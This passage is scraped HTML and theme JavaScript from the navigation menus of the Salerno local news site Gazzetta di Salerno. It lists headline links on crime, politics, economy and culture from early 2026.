block_tdi_101.td_column_number = "3";
block_tdi_101.block_type = "td_block_mega_menu";
block_tdi_101.post_count = "4";
block_tdi_101.found_posts = "31731";
block_tdi_101.header_color = "";
block_tdi_101.ajax_pagination_infinite_stop = "";
block_tdi_101.max_num_pages = "7933";
tdBlocksArray.push(block_tdi_101);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_101" id="tdi_102" data-td_block_id="tdi_101" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_101"  id="tdi_103" data-td_block_id="tdi_101" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_101"  id="tdi_104" data-td_block_id="tdi_101" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_101 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/16enne-accoltellato-al-centro-storico/"  rel="bookmark" class="td-image-wrap " title="16enne accoltellato al Centro Storico" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/02/polizia_auto_notte-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/02/polizia_auto_notte-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/02/polizia_auto_notte-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="16enne accoltellato al Centro Storico" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/16enne-accoltellato-al-centro-storico/"  rel="bookmark" title="16enne accoltellato al Centro Storico">16enne accoltellato al Centro Storico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/processo-vassallo-ennesimo-rinvio-la-fondazione-non-ci-sta/"  rel="bookmark" class="td-image-wrap " title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/processo-vassallo-ennesimo-rinvio-la-fondazione-non-ci-sta/"  rel="bookmark" title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta">Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_101" data-td_block_id="tdi_101"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_101" data-td_block_id="tdi_101"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_105 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" ><script>var block_tdi_105 = new tdBlock();
block_tdi_105.id = "tdi_105";
block_tdi_105.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_105","tdc_css_class":"tdi_105","tdc_css_class_style":"tdi_105_rand_style"}';
block_tdi_105.td_column_number = "3";
block_tdi_105.block_type = "td_block_mega_menu";
block_tdi_105.post_count = "5";
block_tdi_105.found_posts = "2023";
block_tdi_105.header_color = "";
block_tdi_105.ajax_pagination_infinite_stop = "";
block_tdi_105.max_num_pages = "405";
tdBlocksArray.push(block_tdi_105);
</script><div id=tdi_105 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/centinaia-di-posti-di-lavoro-a-rischio-incontro-allasl/"  rel="bookmark" class="td-image-wrap " title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/centinaia-di-posti-di-lavoro-a-rischio-incontro-allasl/"  rel="bookmark" title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL">Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" class="td-image-wrap " title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata">Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_105" data-td_block_id="tdi_105"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_105" data-td_block_id="tdi_105"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_106 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" ><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_106","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style"}';
block_tdi_106.td_column_number = "3";
block_tdi_106.block_type = "td_block_mega_menu";
block_tdi_106.post_count = "4";
block_tdi_106.found_posts = "5790";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "1448";
tdBlocksArray.push(block_tdi_106);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_106" id="tdi_107" data-td_block_id="tdi_106" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_108" data-td_block_id="tdi_106" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_109" data-td_block_id="tdi_106" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_110" data-td_block_id="tdi_106" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_111" data-td_block_id="tdi_106" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_112" data-td_block_id="tdi_106" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_113" data-td_block_id="tdi_106" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_106 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prolungamento-metro-allaeroporto-plauso-cisl/"  rel="bookmark" class="td-image-wrap " title="Prolungamento Metro all&#8217;Aeroporto, plauso Cisl" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/01/metropolitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/01/metropolitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/01/metropolitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prolungamento Metro all&#8217;Aeroporto, plauso Cisl" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prolungamento-metro-allaeroporto-plauso-cisl/"  rel="bookmark" title="Prolungamento Metro all&#8217;Aeroporto, plauso Cisl">Prolungamento Metro all&#8217;Aeroporto, plauso Cisl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lavoro-istat-calo-occupati-01-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Lavoro, Istat, calo occupati 0,1% a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Lavoro, Istat, calo occupati 0,1% a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lavoro-istat-calo-occupati-01-a-dicembre/"  rel="bookmark" title="Lavoro, Istat, calo occupati 0,1% a dicembre">Lavoro, Istat, calo occupati 0,1% a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/economia-istat-pil-in-crescita-nel-iv-trimestre-2025-03/"  rel="bookmark" class="td-image-wrap " title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/economia-istat-pil-in-crescita-nel-iv-trimestre-2025-03/"  rel="bookmark" title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%">Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" class="td-image-wrap " title="CSA Fiadel Salerno, apre patronato a Fisciano" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="CSA Fiadel Salerno, apre patronato a Fisciano" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" title="CSA Fiadel Salerno, apre patronato a Fisciano">CSA Fiadel Salerno, apre patronato a Fisciano</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_114 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><script>var block_tdi_114 = new tdBlock();
block_tdi_114.id = "tdi_114";
block_tdi_114.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_114","tdc_css_class":"tdi_114","tdc_css_class_style":"tdi_114_rand_style"}';
block_tdi_114.td_column_number = "3";
block_tdi_114.block_type = "td_block_mega_menu";
block_tdi_114.post_count = "4";
block_tdi_114.found_posts = "14908";
block_tdi_114.header_color = "";
block_tdi_114.ajax_pagination_infinite_stop = "";
block_tdi_114.max_num_pages = "3727";
tdBlocksArray.push(block_tdi_114);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_114" id="tdi_115" data-td_block_id="tdi_114" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_114"  id="tdi_116" data-td_block_id="tdi_114" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_114"  id="tdi_117" data-td_block_id="tdi_114" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_114"  id="tdi_118" data-td_block_id="tdi_114" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_114"  id="tdi_119" data-td_block_id="tdi_114" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_114"  id="tdi_120" data-td_block_id="tdi_114" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_114"  id="tdi_121" data-td_block_id="tdi_114" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_114"  id="tdi_122" data-td_block_id="tdi_114" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_114"  id="tdi_123" data-td_block_id="tdi_114" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_114"  id="tdi_124" data-td_block_id="tdi_114" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_114"  id="tdi_125" data-td_block_id="tdi_114" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_114"  id="tdi_126" data-td_block_id="tdi_114" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_114"  id="tdi_127" data-td_block_id="tdi_114" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_114"  id="tdi_128" data-td_block_id="tdi_114" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_114"  id="tdi_129" data-td_block_id="tdi_114" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_114"  id="tdi_130" data-td_block_id="tdi_114" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_114"  id="tdi_131" data-td_block_id="tdi_114" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_114"  id="tdi_132" data-td_block_id="tdi_114" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_114"  id="tdi_133" data-td_block_id="tdi_114" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_114 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
